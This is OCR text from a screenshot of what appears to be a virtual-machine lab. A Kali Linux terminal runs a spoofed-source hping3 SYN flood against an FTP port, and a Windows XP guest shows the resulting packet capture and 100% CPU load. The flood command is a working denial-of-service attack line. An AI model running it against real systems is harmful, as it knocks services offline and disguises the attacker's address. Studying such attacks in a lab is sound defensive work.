 Windows XP Professional - VMware Workstation
File Edit View VM Tabs Help
Home
Windows XP Professional
Capturing from VMware Accelerated AMD PCNet Adapter (Microsoft's Packet Scheduler) : \Device\NPF_{453E1E3D-176D-4D41-B66C-...
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
1334644 2198.67691 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1334645 2198.67696 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1334646 2198.67697 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1334647 2198.67703 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1334648 2198.67705 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1334649 2198.67722 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1334650 2198.67722 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1334651 2198.67723 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1334652 2198.67723 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1334653 2198.67727 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1334654 2198.67730 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1334655 2198.67737 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1334656 2198.67740 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1334657 2198.67747 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1334658 2198.67750 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
Frame 1049916: 154 bytes on wire (1232 bits), 154 bytes captured (1232 bits) on interface 0
Ethernet II, Src: Vmware_be:d9:3e (00:0c:29:be:d9:3e), Dst: 04:42:1a:43:50:54 (04:42:1a:43:50:54)
Internet Protocol Version 4, Src: 192.168.1.100 (192.168.1.100), Dst: 190.168.50.61 (190.168.50.61)
Transmission Control Protocol, Src Port: 59353 (59353), Dst Port: ftp (21), Seq: 0, Len: 100
File Transfer Protocol (FTP)
0000 04 42 1a 43 50 54 00
0010 00 8c 0b c8 00 00 40
0020 32 3d e7 d9 00 15 36
0030 02 00 4e 24 00 00 58
0040 58 58 58 58 58 58 58
VMware Accelerated AMD PCNe
C:\Docume
Windows 工作管理員
檔案(F) 選項(O) 檢視(V) 關機(U) 說明(H)
應用程式 處理程序 效能 網路功能 使用者
CPU 使用率 CPU 使用率記錄
100 %
PF 使用量 分頁檔使用量記錄
1.34 GB
總計 實體記憶體 (K)
控制碼 5724 總共 1047984
執行緒 308 可用 5212
處理程序 30 系統快取記憶體 8108
確認負載 (K) 核心記憶體 (K)
總共 1409760 總共 29560
限制 2519512 已分頁 21908
尖峰 1411584 未分頁 7652
處理程序: 30 CPU 使用率: 100% 認可使用: 1376K / 2460K
開始 命令提示字元 下午 10:20
Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmware-a...
Applications Places Terminal Tue 09:20 1
mount-shared-
folders
restart-v
tools
hydra.rest
Terminal
crack.t
root@kali: ~
File Edit View Search Terminal Help
using eth0, addr: 192.168.50.171, MTU: 1500
HPING 190.168.50.61 (eth0 190.168.50.61): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown
^C
--- 190.168.50.61 hping statistic ---
398264 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 -a 192.168.1.100 -V -c 100000 -d 100 -S -p 21 --flood 190
.168.50.61^C
root@kali:~# hping3 -a 192.168.1.100 -V -c 100000 -d 100 -S -p 21 --flood 190
.168.50.61
using eth0, addr: 192.168.50.171, MTU: 1500
HPING 190.168.50.61 (eth0 190.168.50.61): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown
^C
--- 190.168.50.61 hping statistic ---
1112453 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 -a 192.168.1.100 -V -c 100000 -d 100 -S -p 21 --flood 190
.168.50.61
using eth0, addr: 192.168.50.171, MTU: 1500
HPING 190.168.50.61 (eth0 190.168.50.61): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.